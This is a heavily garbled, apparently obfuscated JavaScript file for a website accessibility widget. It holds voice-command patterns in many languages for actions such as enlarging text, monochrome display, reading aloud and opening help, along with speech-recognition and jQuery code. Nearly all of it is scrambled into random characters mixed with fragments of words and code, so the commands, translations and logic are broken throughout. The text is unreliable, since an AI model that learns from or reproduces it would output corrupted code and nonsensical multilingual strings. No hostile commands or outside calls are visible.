W7qaWW,B@WeX{!BW2.X{Bn4R\\3)x[BN0i],v*?RXeV]BV6ba,_cBfW)]W};X{B:1]h.יhBW&){$Eo%(BTprivate0WrнBmcsB!yniM|_X)y.mlæмh,B7BkB*{As!B#,W});bkBL$}dW})}}n}(We(Bw\/SbXusett).gи.!p1ugsn-ken=X7\/|03関B]1Xn3Xn4X\/.k5Xt69}9%tBXtiX|40oVBV1W2רm7XNt)|ekfXn9X}י0W+9X|10XlB,gee:{TeSp38tWXSb|^117XXgetTB3xosnWa.^ypкang()Ba8нXWn0X(.!t3.hoayXdW1m1b`WX9wra&lwnWWgetB!())B?1.1|[9Xe(X3X.6X.;7i9X9G2bu8X9Xe24Xm9X|д0]}}}B(9W.h={XlacBя]t7#c.6pen4аarch.o(X)x4aUBXarU.oeXI)(]BWkott.,eXI16.$.kTlp!oeXI17Bo.kelpboтXIc8]}.pXyWw.oeX(1\/]W,f$3teWр6]eXI2VX.т.=ack7н.XI21Wpru: \/\/(}вd;,bвпереa|;пеpе,.VдmW.X"gVоX0mдв!;.bна(;B|наXqд.bдрW;]"23]XW]:\/щелкнWтьXd24Wfa*:\/(WU.bинwW>|sнnW>. W\'XB25Bq}L\/(WNV=иXк|0оиск.sW\'u"2{irс (sV]иWe.,eяeкая|ви+W.я)|(м)гкаяt8ирe=я)X#V(иWmn"BX]BRX,(gанимацию(b1eеш,в]иbючить))|(Bнет|выкл)чить)WbBaимецnю)X"28XаB5\/(пиачеркиVание.WссылакBrXwbкXW\'дrеркивwBи Xкs9BQv$:\/Wэкtанob:WтаXь3VW]ь.boкрX:X"VRB<а3Bvувеличить}увеличитьW3n"3bB=X#.v)менlш(ть|уме.Xши.וW X 32BI.#BXX5кWOrtne|кWOыйW0X"r3BoX%\/\'ынsOiьуbFс\/W0|заגV0)X(скVv|закV0)V\'Zо)BX"31plB%\/(помощp.}Wь\'|ыNz)|(e\'|a.U)V\'eо$ьXW:5BXn6(.iили\'нW!ь|W<).b}тилиW"p6XWX1XaзаявлеBие|зая:וениеtzXk37BJX2\/n0WM.b(вsв`цвBт)|.вtW`цв.т$.bкWMa"W-V効XWмо3srромxыйma3&BrX":\/т!]W]ьW]ь(bт.:|.V5.bчитатьXk4 4X:iоискg,41WB4&V(cWCX\\,0]biBXnзаgV0X\\40WUXC\/aXBрзи6уBb(WPにW\'eyx"зинפ|W\'Xbr6рзинуXo4BDXB(к2сс2.b(WP|W\',yассуtW\'.bкаkсSeR45qWua:XגoBl7S.bдbлі|3а,і.bрWSX"46!}פX!( .a.pназåf|назHд.b]WSX"47]{8p:\/WаלABнуfиX\\48W4X*:t;tWbaнсW>.ін0W>,Snі[5lXa(9\/_X+\/tоčу|X oaXrb&((V(іnm.bмI.яка|віbl.)|(6.c(ка_вірW=).4V_іWmX"1f]BRX,(сXmіyаці$.V(н |y]Bк..BX)r|(p行і|вимlнутVc.н))BBа0іa)2q52B.X9\/eпідgре(литиhBсиланe..b|иBсилаBXя)tпіoкрасл.sи$B5дBQX$o\/(екра..bчלтанmB=1|.blиieннWגb.кveoדX"540_Xg&hвг.ру|вгоруגNX,)5BをptBvв(X]|вниз:0)\/,W|B1B4рIX#BvмiаWXий|маm.doйWBX"n6)9X%u(дWX.b(lховати2заW о|Xсховатиבз(Xl)!W HR<"57n$3%\/(дWPtir#|WNиt|Bc|XXи)pbVWBXs5IXXXoVrтилі.b)<!(W<ииbстиhіX"WX(7t1Xязнтв.|здяrаXzu"60sJe2\/(кWMіbeee)`колірa|BвиW`к(лів)[bкWbXe61B)l3.IX}kро eийX\/6аBra$נ\/атB1W]иx]mиb(V1X 6l]},X:пошzкX\\506&W&VcіWs)\\6e]WXB:\/зeB,大n65Wl1C\/(кошс3.eBc|WPsbо`и=|:і3W\/.bкs,иFXg66]#WX>Wаpу.b2i|WPXyасу|відWl.wь\/okW867Wphe8X\/дקדימה)}n8]}nXuאחורpX\\69]X.C:\/לחץ120Wfe)в\/פ.ח.b=כיב.bנ5)שותX;1B!Xр\/פתח.b.нפושXחיeו7ãbפתוחX}\/נrX&sקeדתVbוDרcтאи)ת|מקsuת.=רכ X;X]o(X,בטלrbאXימeיtX;XдxXf\/הדW..bקישורаם(;BěrX$:\/קר abאw0bמסך|קו$K.bמסeX;6BWt#ה )т.bגופןXX7B=)дהקטbнXBופן.;WBIXg$ופU.btקגkמeי+s9BoX&o4גור|הס:XxbעSרBXDXx$l%\/פXחbהרא7,bעזרהnD{BS 6bקה.bסג}sנBתXD2X7X1:\/נגיgHת.bהрげרת|sצהרת=MנJישותnB3BJX2\/(גבוהה.bXBיגו8bוC|cבע)X(צבע|ה:גודיות).b8בWB!BQ84B_XX|ו4וkBו Xa8BrX$V\/wוоא;b#קXטшם|]%א.ãטקסטXD6mC,X\'рiצואvD7f&}&מק3דתXD8]}Xb:X_.ו$Xי,WUXBo(לnrל..b}hdOWQ|(ע01`.wxk\/גלהX"9Z]iWb>(לקוlы.b(XבьWQ|(עב#We.blקוуeX", WpeX:|WBWmneXt|n]39V5yb9V*ה0WpbacWTSсciebV上X"!3]XSpV&i2k\/\\94pfXb:\/V+X]95WqX3\/si)rchX\\大XWrX&((au.bB8e(f8.b{uX"97]\'Ra,(|Bd.bhXGкt(( +.,Bdі)"98B X5W(XW5eBh|HhB,X"u9B X5:\/(WbоWFеb|.b:$.bWoW!00B<X8W.up|upVoX!0HBrB#г.downodownWるX!02.IveW.aWる]нaxW.X$r3BoX\/BrBe7B6BaX!]XW$cnW(мeoFxb(tBjX,eBjWnXu05BזX6pWd.rclצa(uвdмWqod0W06X7XbXp]i,BnXzX!0BBJ.2\/(W!.bBF|BFnXX!X8B_,3mWLBeX]r9.iXW.+e{5)`bW|WK.W6WKe4(7W)!\\1=4X:WuXJ1\/&X&Bル(JB]}XBש&o]mX}3@UXC\/(l%!bæm4QV_X!1d)X>(?s.bW+(moQWzBs:"1@Wpjp:X\/\/次e{J6]},q0g戻るXlX7]Xip^\/クリbクfW8?WX}:\/ツーuバー=開くXJ<)qXt\/v索を oX<0.rX&טXキWмードXnkjBBX,b画無_cX<2B\/X!\/bンク!線X{3D.]$:\/bージl全文r読み上XX<XB<X#文字拡Xxu5BתX#文字e大X96BIX仮文字W9@<{0mX%\/ヘmプを閉nXe rW$X%\/ヘ.プgX;rm9tmX6初期状BW戻すXE0X7X1:\/アクセシビリティK?する声明Xb1(JX2\/к彩調fXE2lbX3(モノ ロ| 黒מ!bXxr1$:\/文字読み5げXE4]};X:検索を実нXx開E5W&q&キー,ーh0E6]tXBV&oeebJ\'WUXk\/(V%.;(maQV%X!#BDXjd)sBрWzdgX"Wz4sX\/kTоppt:Xr.seguint!XEく]}Xaf.ara化btr}s.i8]X1p)tVcхo\\nSW節X*:\/aWre]bWgQr,\/.Bn!XיqB+\/.erXui8aXF0XVlpt8: ad,.otV2aloF1]XRXWparaWIç.oXF2.a}5\/lXnk.r5u=li(hXdoXF3BQX$:\/lei)orXbde!bыe内aXF4B<X#auWwaW4XF5B=(#diii6usWJXF6SIXV(maiošWסX!סXBo.%\/o uWRXqsjBdDNW8W$)lWexibir.bajudaXк9BSXx}wEnXcтar3=0 7Xn:\/d5claraç下oтbBeed3cessieiвidad{o=1B. t7abWWb!XX=2o_X3mono)yomoX=B.r]$:Vl]rWnX=(]}|V:p.[cyraX=5noX&tj8кa=sX=:h}oB:\/1ncXaC=tWUXC(caвкictдX=8)BbX.BsX=9hWel:B\/\/W1ýext|n(3bVBX!6.&X0WW*acb|bacaX1V5X!т1,W-jV9i:kV162WfX|:\/V+X]NкBqXю\/searchX]64 rX&B(Bu)bi8#(B8Bb.á]!65]BRX,((B:Bb(W0)1\']にo.bBd)X!66x.Xה)(0W5uBhoBhjWW!67BQ|$:\/(ーboWF.]|.bVt.קW..b68B<X#Wb%p|upWp7t69l=.#1.downidownWXi!7.BIV#Wdma2|.axWXX!7eBoX%B.BH|BHWaXV!2W$X]\/(he^..b(oej|VoBjWoS!B3BXX6(ld. clna3Xc5eWq(dX!74WriiWр=ibniXzX!75u\/X2W(W!.bB(|BFі[аWB6BoX3mW meX]ש7WrX.:\/X(V$\/b.|WesVFWbדt(V_)ł!78]},XrиuX]794&X&BuX]80]}eB &くke*WXWWן9C\/(Vs.B(mXQV%X!1)DXWRBo.b)z 0TQ:zBsX!45Wpnl:X\/\/voogа6deX88p*X0{eVugX]8ל]X-pv\/(k}ik.eogX!84Wfhu:\/V+X]ZrBh|+\/(o(en.bz4ek)n;!86XrX&(vV2e+,.KXoetsWnsgrdX!8bX,RX, )e6nW,tisX!.8v.X5\/(linkn.bocи#trepнnX!e9BQX$:\/(Ween.bpchаrmX!90*<X#(ketterW>.homhoogX09bB=8#(t(нtBrWv.bomlaagmEV2B8X6(lettzrW.Gb1axX!9oBoX%\/sltiiX]9ht$X%\/Xp9a9]9PB2X6аdu delijkr.bst..!enX!96h7Xo.\/toe2Bnk6 ijk2ehdsverk=a!;ngX]97BB3)r(hoog.b!!X!9l#_XaeWLoyU]99BdX$:\/5ekstlezhrWXV0v4X:zoek\/Xcv1W&X&tgetBenb_rd\/Xo|W]לzeo\/cluikX]94Wo2C\/JnXクqwi.kekwageיXB0X]BWа>()aWXka}sae\'04=spьWX\/\/(p2zeXdź.bdaXeWXWoB]}ボX0:"rfbBj.Sa ę.\'06]JXí:\/.o$ikWат\/Xc0Xо2т*:W(.ы7warte).narnędzæe\/1X8BqX+\/(.iyszukitWn X.b\/twartXXu79krX&(.iVB.мna.bk.awmatuyaX\'12]"tX,{.h.tktIchic\'11B.X5t(.xodkrBś\\eXi拡1,lin,óeX\'т2BXX$:,(Ciyta6}WekrWnה\'X3f<;#vmzc\/áуla.tw.bgóręulS46=X#(Cרci|n a.bwX dótX\'15BIX#tрaksym}Xna.bczc-onla]\'16Bo X..oamknij\/lc17)eX%j(æwtBírtyW\'18g:Xнo06roejrzysnl.nsrmleX.19X..1:\/=.wśwJнdczeniוW.o.bdosvWpnościX\'2,5+X2\/(uiy6$li.bk\/ntrasti\'o1BuXZMWLmatykzty\/XB=BrX$:9(CrytnikиbW(еst"X:f3](.X:.pna!dź\'X_iW&X%.o8swiat.ra\/X_5]BtB:\/Xpamk 3 m]cb7g9Xu\/(.xrztpd(Xbdo.btoоzyעaXB26]BWX>(.xrlejdź.1doxbkasyx\'2WWpcssl\/\/bvljí}X_8u},Xezpět|X_9.X-U5gklicX40Wfh*ч;oeeWcta"GlX4hBqX+\/oteW1BzeBánaX4XXzX&WV2á|WB.bk.ávetn@coW4яsBRX.bt(WIצeX4(B.oпкpodtjhno,t.bbæk$saX45BQX$:\/Bt.\/כt.bobbBW.vky+46BXX#zpě3šitjペpísmoX47B$L7č)teoné.bpíמm{,48.IX#neWdhtšp.bpísmXX49BoX%not.8cnepPvuduXA0W$Xo\/zXWcgáp věduX4|B7X6Xymazat.bXc.lyXA2X7X1:ip6oW]áWלní.bo.bpří.tupnostfX)3PJo2\/barevじg.b1ontrast"A4r_XkčeanobíaWXA5BrXXy GtoníWbWBuXA6]},X.XlךdaaXA7WWX&rlovesWпceWA8m}Xb:\/zabXíBX^9WUXx\/Bř4jít.|dXTbkbšíkBr@0]BWX>paejít.b|.vrokutdeěX@1Wpda:X\/\/ndstBe@V*X0t^lba%ex83]X-p:Qklm8LW0WfX*:\/åBn.Yværkt)j:@eBqX+\/åb .btig|ingXejXr.&XV2elb.BeasvatWrX$60BBX,ingen.=BdXB7B.X5 unVW0regtblinksX@8BQ)$rXs9{rmldserX\/oB<X#{orstørkBairi0t\\?pBtX#læsbWqsrrXfXX?1BIXCspør9a(.bstriftXX+BoX.bX_k)bhau1př?3WаX%hаXn.bsj(\/pXX4B;X6\\ldVbstilarter"?5SVy1:tt8l5&n}(lb;bоW8el&l rin)og6B[X2\/0nrvekon8rast ?7B_X3sort)h\/iWX?8Yrv]"\/t)kstlæDeиXyb3ו,W\/.^ore:{ )a]o)lX moiX.i8rd:<vegC"p(V zeMWof.iord:{penexp .k:l].iorBa{regexp:!oa=d.iorb:{keg(xpd\/ )\/Xc !Wа.!selecJar4 =tXic.!.9,_0x1XenTсXl.itr0:{rгgeWpg?aich)iori){r1.exp: Wy.iorת:{r(\/xxp:X }6clicX.i=rs uhbgex גe.uueryB,9 {нV3BB]r:{reg.ntiXbkck.ihrd6{re\\exp:X t WuשW3r^:rXegexp tBasuвior.:fr6gw).Werdmteהorbe{rsjbspי\/ \/Xc38r.bne.isbd[{regex.: yres.iord:иrmgexp:\/ ]s,gccrss.bi .tyStмUučZt)o6(W)הy.86]+.bXu W*.iord:{reXexр:\/Wס\\7 XBltX]5 k_utWi|rd:{regexp:\/ \/ac6 vmc5 \/ec4tlcWoseoiord:{re?e50еgCar(}iorл:{kegexX: XWg X]3 XXу sBy.vria|vttX Bx vtt{(XEx86 y3 pext:tr Xtd 5.!vhルh)Beia開hisXo q0i8k.h3.!$BdC;Dtb!рtMrn_nx8keBT.g\'eVa_0и;n. c\\M;otí8=Cim. lve8go)|(X5к4o_.l白0!triggeeBP :Be)iר=dern. 86к7.!ne!Bn 6:+.!bjWCt\\isщWBT$jтuuery(aW6.!cXBfo2.oey B]!7.nuferоB B]X{conss.bc )BxX4$ssD_0xW  0yEbBmbntWna W,teXt7Bl \/,tלxהBl:1"_!x598.m.!.y %c2X6.v3=BY4.l :](fcchsVibJlityfy\\m.h.!WoдhadyWk\/l,t,xо]VXi(CeassB?r]e)TrnBB1$);Bmqremove3-,Be){_0x8 et.XserConf1o((0x0$n}wB0.!X eremenA;B\\ i5X,tXa 1] ])B?12øXBי ,!attrBP X<.!ボiBш:#0.8n ]},vV25X.oeyb.]Be8 Xl0 th\'m.!WeXB Be_0x96d B0d Bt=.b_XW8y)|WPu1в.а| $Bdcce]s]b+Bрt2מ.WeventType eB?1n$By.qi8k\/ie)lif( n6igBU .uaMtx)n(fBls: [25],B^  adM]reWcl .!fi+CdIj.\'Btr ]e.W)T в?G1Xvar.(Ble ]!ssavVle()! Titlź.\\eadMo\'nbplj,o(.}. .!onxPגX},linkøen"de}Bה6#Be9 xe.i.!=8dXor(検W._0t8 ]+.bB\\дWB>Xb0){ e!cVicoWg hтתWX<creat e=.bB^ s+f  vVS=с) _b,]!v Bmb8^6 e4vlt.,orIоgs ]},2ncreaseп ]},Vlabl . B 96 +bbBXW0XcWм0eWk .]$jBus]ry:! W!<WBxвv;c0n,W.bs0xV 4]XWX);BTqCsigh|L:()X) ,X99v((i{eкc)ose1 ]}$largest.>}},cllUeBon _Bb$ B!k5nMixin( har.odWod }^m07aPe]tWg (B: \\}xWb. W,nX.XWima з}0еeear-+1.n.! [Bl:\'нn{},gBooBhe. ]nW_hx8_Wia_0x86:TiBleWj SbXl =cח!_B.. _0xד,Wor]},moXoc0 ס0\/87.v.ak)}e"senb{pdxW3tWкBs o:ідWl an]ma>: func)yqNW..4הuW5e lP.i^k".. st|BX]w pe0Xмhow)<_hx86.v36_0xo6CWR l*.B_0P8Vu.ep]i,cl9sel_0B)77.m W$S.V},ou.e.ドeck(.d $o9eWw _enWoeBdB(шoифj.b Me(uIc2n t9{e65 VBMorr 0x898.áа";t7X},字ed.X\/(help.ן con}rasu _mx875X _0l 877OWfWne_0x87W7)]},ke_p\/WhкVe bh}3 )9vWq g0xC12]s0dsl.vl x66Cm.y 0xvD271 ]fo\\t.b .h9tten .iш.ифт 0x812.; ag6] Wo_0x\'h;tWqWвderrinb.WWвs $-_ youtubg н\\aren=ia|q.bel и!аrься очVстиblтуo)ь9c т+ум6нтi}es"eak =.r_0xB х5uturet!lenptע Xuu[ry( WB876b)ocl.! bVщer.no|of.) eV5.b .dXnCmu xbl|o W|0W|3o)bchro оJтiаст 7nказатnсимальн iерейs\/ ר|dבוX) vпר3оc1םухаTxсu W2) ]},をfT .eWock Wn.X .Wfon  $blocka;qink; falseB W}Wr |чит]т גt97рWk( соdий| .bhplpLsc\\eeX &ří\/.b sl?kew )W_ ]\/,oj _0x8f 6).h=2_色s88 ModalnCla2s кvиlи атурa#9hisX]+мb ]X}, ab.b ;ifebWtrX 1!m[æfiD( typ@ mentkfh.!PtkčX t9.b 0ezt  ext &rTm)kref K;7. ders r{hd0c0rt ::cl .bBM iлав )})}X2!., toXlW,77=uWdeo ]у.ientiv ры.ь екст irtutexй.e0]}X Xzve'),Gdi('Xsfi!n`10Bnn*taXtaturXuW\/cXzl5kX12B]XB\/7åWnl)b1urGeIs1l. (X|XtXXX. kassXXX14=5fi:XF\/Heura.v]X1WXXDtakaasin(1X1}XGe\/Wop)BuíaX1pB`vE\/XvXa.biTök_lurU}iX:8}B8XCXvaa.bhakuX19]5B6B}e*tya^lBnäp;äimi4töX2fWXX:Xt\/:XsgaatooB.aX2W\/X>d:{ozalleaai]a4.blinBit)2{04BXXXTtuhun{skijaXea.$).:&suur.o}]Bat9kokia224]},rB+X&w1etoa)ľBabiX2B-X,X&sukrint]tuWokoX2+B9X,fq0Ble.bohjWX27BXX,)avaú}bohjeX28B}B5X=tyo.ennä.btXslitX29X}B6Xfd:7Xisa%vutetRev]upse|ost:X00].l93XO\/]äriai_tiX01X.7XlrXat!valBoinenXl2]}5;d-tekst]nluksj1X03]}XLqea`WX04BUX*nä>pdimistöXr3-cl<Buqjek06rpXB\/siirryBW$stos_oriXnX0W+BuX@oiiWly.bXrssaXnwX08Wu-\\-XX\/sleedel{d0W4XDnat%agXT 07}ti:\/kmikniXTe1}`XE\/Be.balat_u.btr2kuXfss]T8XCBX.Woretra{cBT03]}B,B}r*Byal]]XXpXrveicP\'X4]}B:XH\/b$DBbaWBjX\'0W-X>4:cXapodcrt7jobpXuitnicX.X7]},sBb 60itač.bB-2lonX\'0W+i#.(&poX;ćtjUaXT0e]},oB+[&čTtljöv2aXe0W4Bi)xnajvgćXB8XX10\\9X,;zB8noriWbpamoć XgWB]X,:Be.byomoćXy123}Be:Nočisli.bXtieoBX.13]}26XAd:{(zizjava.boubpristupa!nost]BT}Bo},BWX!\/t$_t.bsojXm15]B7Xdcrno_b]relo}T16]},;X-č\/ta .c8ekstX\'M7b}XL\/pm0t&XžiXT1nBUX*tiXkovnocX\'1W4c.ez]d,oriXT20h;WB\/i.i.óu.brošqrP_u9O2X\/B3X@i0i.bgaXbXauBaX2XT2cW58u\/Xd\/köW.teezőWT2W.cDvisaz)\'24]tXGB\/kattinFcXTı3kXXn\/eszköz,ár.bWegpyigásX+26]B8Xjk#oesé=X4me$nyi ásX\'27B}B\/s1_+ByálisťbzillentyX5dtXTe8]tB:XHfn.ncdBgációsT2W4pida{XzBi#at,gzá>ok.bXláhX;ás)\'30]})sB5X0kéXrenyő{1vfsóXT3B\/XB.umbenűm_rXX.bn6}elWsX.3W0eB:Xnol2kshXte.bretűtípts5weW.BXX&leXn_gyXeb.bbe(űhX.etX+34B9X5\/uúbX.bbez9rásn\'35#.X|(súXó.brbrnOitásX\'36!}B5.gattl_sok.btörlRsb.37P}B6iAd:eXzakadálsmentWsílési.@nbieazkopitXq3@]})X]XO\/szíWkB_)tXT3o.t7XJfnk.t.rf}ré6X40X}BXXrkzö[eg)6locvasXX4c]8Xe\/Mer`B9sr8$BUX*lilx9}ty0zeBX4W.X $1ezáráRn44B^](\/ugre..^a?bk7sár.oz8+biB8.GbgrcX.ba.épanzHcehozX46W7ro:XF\/4tmr\/orX4W+7Dîa]poXı]b]}XGh\/nlimXséB`XE\/desa;.W3bara. a3insksBteiti.50]l8XCde,cXiW3kăutareX\'p1a}B4b(X*gastathră.bByXlădT8W]}B:XHifărăbgpBiiX(5B.X>äX(XzX_hlböqază.blB.kuripX.54]}.sW-X-c,}itor.b-3<cr,;XT5W-iB.r&mărX5tBBaut(Tn6]XXrB+ ]fW }.beizibelXB5W+BDX&aWn\/ul.bm6{;n_T58B9X,.îne)i]3ij{rorBdXTrXB!XX\/dtWWhgW1XjBtorulX[6datBA{X#:e"g[.bsHis)bilX.6T]n86BAe:{Xz+lcXaSa(ie.bc3aXcksXbi]it*tte6B0u[XO\/iB_t.oWicul5riXT(3])7XJalbekegXs\'T64]lB.o-citat{rBbW3W\'XT65]XXL\/cău6aBt%66BUX*ta*tatu(ăhT6W+cX<îcchvdX.68B^XB\/repoi.3lB.eXoșXXXl4j(B@mergi=blz..Binaliz,reaBb(ome lh_dTs0W5.kXrFsXalTjXd7W\/X späWXTw2_}XG:\/hl,k\/,W\':_e1230B`XE\/B4ť.bpBnel1i73]B8XCBcť.b<}ha)dá$amiXdn4]}BtB}XmByálna.Xsláv{snicXC55t}B:XH\/bb9BgáciíXT76]e, >d]XXzp#0\/.aeknu_lbo]sazZXeBW*sB-8-čítaekW.bobrazovkyW178]},i0.!&zv%čšiYubpísmoXT7W4raTn&8stateodb.3Wí]moX;6]},B,g&na}vX]šiu.bplsoBX;1B9x,\/zaev5r&ť..\'ápe7b5uX;2BWX.2BTť.h&áio)tsu(;3]})5XNvymazať.bš5ýly\/;8X4B6XAd:nXzByhlásCnoe.boe1pr[s(1pno;tXX;W-m7XO\/XB_t.bfarieBX;6]B7XJčnerXoboelX.87]}B;c-čí,aeXr.+g\'uó$B]}X(\/WXadaťX;9B(X*ilávrsnicXa(0a}acX<zBXd.ri.XT9,#}XB\/rrojsť.bdo.bkošíaX\'hW01(X@=rejsť.bksb7okl9XniXcBoW5zvsXF\/näytX\'94]},BzsilciBkX\'arnvXn:dk"irk}\'á6B`XE6ökp)i. verkpygXT97]Ba$Cöppna.bsökéc98]}B\/BuX,ByLlvx.ItanB-lt2oXdXıy9`}B:XH_)ngXnBgai>\/,Wt0Xn12iW+d>dn{Xzunr[Bstryk.-läWpar-30]e,sB-u-hkhmmWäx:reX3X\/X].X&öka.bW\'sto!X2kX3WSrB+{&Xä1tart.TtypsrtttX3W.B,tWsl]rsta.bBes0oeleIX34]9lg\/stäBgWbhjälp55BBWc6\/öppna.0ncälpX@6]}i3Xjr8csambs9il8rX37]{b6*AB:z8nriblBänglighensredggöXelskXt8r}rvr$Oofä)ge1btc39]l7XJs0ar)vittX5}]}B;XiW\'läsareX51]bmL\/s5kX52BaX)tantkntbor #XW.ck{)t6W_.5>B]XB\/gåB]ll.bkWn$laenenX5I-B(X@gåW9l0W3kassanB56W6td:vF\/aleriisW+XDge.iX58h}X{X\/tıkaa 5.B,uE\/araXı.!açi90]B.XC5ramvt3BbaçXB1]}BtB}X )anal_bklavyoX92]}B:Xw\/animas"ontbkokd.a.n>d:{Xzbağ1acy2la`ıt.baltın..bWczX94q},sg-1tekvan.boku=uc]XiWBiBXX&.yzıW9p.:W.bbüo6t19i|},5B+X&oAun b l}x]by\'X>W.]Eh.W!B,XXeX.bbüXük.by$zıo9pXs].e9e,Xyardr#w.ykata4X99BçX,byaMdımıtbGçX80]eB5XNrt7=lXriibtsmbzleX81]}B6XAd:X,Wuri!ilXbif$Wli_.?mijnirim}W8W0B3Xy.renkdbXB tWX-ı]]!eJfi}oh.Bb!yazBB4u}i;n8betYW0tokuyucuX85]BXLobelX86BiB*klavX)X8B+cX<ka^aavB8 ^XB\/sepote0bgitn8v4BkXuödeseyy.bgit\/,W\':ig44]}x}nXB0x8C.v7W{InttMisin.i,bS eech:XyifțBB\\cheTk.h8owBemP[Xn3X5B]i){"3cBfXq=B(Bd;XqC!b>=.eW(kB\\BuMen].hutao6iXg41@B$B2kWASecWsl(dg42]B$`?.aASt!in0s(.Xg43]1Xo(B-],ac61],Xb44],Xgu5]]B$on(_Xea,]P(!iniWW)BB$X<sWB()lP.!Bzss)})},Bd:{commUldtucEe{sSodnd:{+):.bnpw.b4eudio(Xr46]J,B@s:.bnewbbtv4xi8(Xg47]B})opu>sb{stylW]:{block .8en(Xg4e]vXloceCiSBXn4W4BhBW.(:b,50],ag7!]:Xn18], 4:Xg5eXrecoW!B|:XoboectBSinacTSstartbt.zeader:Bi,șa6gXotrectBl:{rp:Xg5Wt;SBBinitX+_QxrMW:.XrueTrwi()m%XqB{XB.Xq!XX\/!B52]+BFis.B",Xa53i,dg53])7hv89u.l.Bhas1ww\'.xr\/pertykXaBXvnB.BB)){]aș%!)g=nWgecn".B";Xa.!dX\/m[B044]+BF,%!x4,hg55]sXgBX])}yifBYisWj"){.\\X{(4O)}}eBl!X+_)xoMW:.{reeTool()WBXqf{X}XuW6pX,BDl:;(vX$0B<Man(Xg61]aX!suWtCnm=XBio.B"W%Xq.!Bl).seys&ueveyCodeBv_ni{Xl18d!Xt)B@XzähBY[cg60iNot?Xg.2]:X&$3]haq.^type])}}).!on(bg58],Xgd9]tW7X\/.!prBzDzf(uttr)eXuW6C|{=dkie.B";XkX{(t.tpB]X.X36B8Wgič],Xt?Xn64]:B.6u]2i2.$tysc])}W.!hneXg,6X,fXBXB,Xt){XkrutC.8XanW(rb)4XvTdXXl[145WX1{toXnX3],X.5sic}{],eX:$hr(Xe:77Xuub.v3BB6::XqXW?!!rqi!X=6q],[.(Xv!$1BBy.!5o=gl+](+k{O,Xqy;Xr!kh[Xn:6}](XkX6cXl)BXVe18hqi)ry(Xg64bXXg59W,tagg(BW\/(kB%!cW7B],X]).!aWFXn3g],mqX;XuBX.zeTognB|8X.xX@X=59e)XhXkX{1C)},BkX6eXq])},is.vWXe:XhrBbucoXBSh[X]}9l.NYX6)}eBc.zeeognB|:z7Xu0x8.27=Wt,_r=XaBp])=W@e,Xtf%!(ig65W.oinW?Bm)$3Xq)BXkun"qsrXt,\/{r));12dT\/m[1X67],Xn2],Xg-3]%;_X]X}JCc6]BcXXobtett._B!äfiabetkitSpeezo.zec1gna*){XtW;0xX?ob0ect4#Xt=W?n,w.bwkbkitzpe{Xc;gXT.inB|0);_,Xyeontin"ousBs;XuXp;_-xB%!B4;_=Xn angW;exlr.gCorrecXBl[_Xs])<ess;_0Xnoner{)r=.bX7)x_Xs=X,4k];swit_i(Xq.!]3ror){canerbXgk9]:_Xs=ebXrXh46X]);r;eak)case.u&X]W]I_Xs=.bXrX)470B);bre krcase.8X!73]:_Xs=.bXap)p.=]);breaX;c3.á.beg75c!_Xs=.b,r7B47.1);break;doBBBltd_Xs=XeXiXr476sXXd461]6Xeerror};X0unB)_Xs)B@B,;_0 X?XnBEB*;_XrXBB(;10X9oueno=.b]!]f(9|lXt`.unX)X)X)!BB])9{X?inBEe*;_ix!TBb;M0X9"nstart=.bXhX]nnB)XrX)4XXu))};_0XyobBdgndN.bXrifrg,Bx}XkunB)XtX)477čR]TXXiSBnBď}_XXq{(C(_0XyonBoX.bX8WxnX(=Xi44]]%#JXeBos<vXn!79)XXkunf .rX)4.9e)B;_0X0qtop(t;X}.vr(BxBO=X,.!BoIndXx;vv,X=Xoei]=+4X|{_X0X=e.Bo,[BO][0].!tra3sW}3pW};,XxBunB{Bmabd(_Xs.Bgo.qo6er)WXe()WvXWxX1W=.b!_0xX?oOgX){_0XyitaitaBGe?inBE@RB#_0Byaeott()};_0xX?object=.WXt}}runCo9mXnd:fB.!B!){eX0xB7e3=W(,$=_i=5V.XB0,BQ?_B=BV,WX77.mr_]Xs%!c.ylBv[$0WveBTd(BB<BZu}X*_es0_W= X&X4B.Xr=B$;mxXty7(Xg8b6,aWFXnasBj_X!X"ne5!!X#Bw!_B*mov5.Bn(XN43))){_hxnyBBB0X)58i]))}Xi_X!X"b(c9WWX#BwX_tUmoce.xn(Xne1Y])8{_X8unB)tQX)s8y]))}XscX!X"uk]{kW&X.)c_X=clic,.}_()Si_l7X9apesrWolW&w#W*_}x$bodX.!iaWClSsr9W2 7.a5!XXXcBCWBe){$yXn586;).X(_B!W"oXenSgar{hW&Bs){_Xx.r-ggWrC3sMXmEveDtiAga2])]i_X!aegynBXna(X#dX83]).X(_X:X"to!animaqzorocX[84])W.(_X!XBX>X#X[m5r).X:_X!X"sB-ade,o&n!t[8X8).o(_X!q"iB.miGW!X#B4BJ.bXtBven4XiX[87}PaX%X!33W88]X[8j").n(o,X\\49]]X\\b}W4l[},}XirX!X"rB+mnnW!XKW_BJ.bXt4cD\/bXn47]BBB5 \\192,XXcbW,B[X=$(X:8eWnB[ Xiii!t"B,}enWsX#W[91o). o_b!WyccB.SAW&X#X[93])XX(7X!X"sp:ngåAe&y#X[9Báa.X(_X)XucXeaaXpyl(sn&X#X[m5])m1(_XčXotcwessiXXX#X[96]l.X(_X]B"oWg XWW!XoX[9íAx.X(_X!XlmonochlomT)WX#)[9f]).X(_X!X"W\'.vea]=rn&X#X[9y]).X(Xri((\/Xl0űa)W<.u WWsy(erl0.])B+Bw_X!X"fhnda&X c];0c1Wst(snb0sk,i bBit()XXOYis6_XlB1])Ba:YWs(_Xb0o]BieXYval(_XX)0o150c^,d{key:;\/u4]}])}i!iXX!X"XAW&X#!s$(_X9\\$]).0(,XhX"eWBť&X#BwX(_llv}cqis(tB39o]W){\\(_Xle6WB)rBB!(BWl07W,,nrat( r!B9}]i_X!.sxl]GB,(_lldr])W*bX!iXgoXoCar.!Wm){Bm.!lbBBq!hrefWXX)W8xlWWX{(XXl0[])ó5_rmW8%lWGBli_X=09][Ws.X!X..(klBW!X#){(m>!le5B)!hoefo;XxW4xlWGBl(Xkl09p),#XeB*euXıznB),Q;)h1(]))XwBwXw;B2comlandSucc (XSi1nd^Xr]sOplay=)}aclWc .BXX+4=Xa.!x0t$WWpe=1k((B,BZB 